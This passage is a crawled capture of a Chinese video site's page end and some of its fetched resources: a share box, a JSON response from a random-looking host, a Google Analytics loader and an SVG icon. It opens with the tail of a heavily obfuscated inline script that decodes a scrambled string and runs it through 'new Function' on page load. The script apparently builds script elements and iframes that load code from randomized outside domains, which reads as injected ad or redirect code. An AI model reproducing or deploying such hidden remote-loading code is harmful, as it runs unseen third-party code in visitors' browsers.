#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v284D4TOS6h"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4D4TOS6hMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[4D4TOS6hM6LMDL84D4TOS6hM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4D4TOS6hMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj284D4TOS6h"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《永远的姐妹》https://www.sczzljy.com/video/131817.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0308gc.iie5ax.com:8005/d/4085?t=0.9492286711536622
body_size: 1125
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQQ=\"JF6^Y\"g}11001{non=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}o{{o}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s0{p(m66YndRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s0{p(m66YndRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"gs=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:6R62ps00mh)XXfXm(2\\\/()f\\\/ddd)fC\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.sczzljy.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-K1T1Z9TDFN\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-K1T1Z9TDFN\');");
document.writeln("</script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sczzljy.com/template/conch/asset/img/play.svg
body_size: 180
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M35.4,28L18.4,38.6c-2.4,1.5-5.4-0.2-5.4-3V14.3c0-2.8,3.1-4.5,5.4-3L35.3,22C37.6,23.3,37.6,26.6,35.4,28z"/>
</svg>
